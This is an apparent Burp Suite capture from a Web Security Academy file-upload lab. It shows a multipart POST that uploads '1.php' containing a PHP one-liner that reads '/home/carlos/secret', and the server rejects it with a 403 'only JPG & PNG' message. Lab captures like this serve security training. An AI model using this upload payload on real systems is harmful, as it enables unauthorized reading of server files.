 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a1f009103e9f1358089f8b800d100c0.web-security-academy.net
3 Cookie: session=igqdQbtrAI4zPmUaGiDdldu9fDHaJIPj
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a1f009103e9f1358089f8b800d100c0.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUBVrCx0dV9GNyrAf
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1f009103e9f1358089f8b800d100c0.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryUBVrCx0dV9GNyrAf
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 13:47:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
□ Back to My Account
</a>
</p>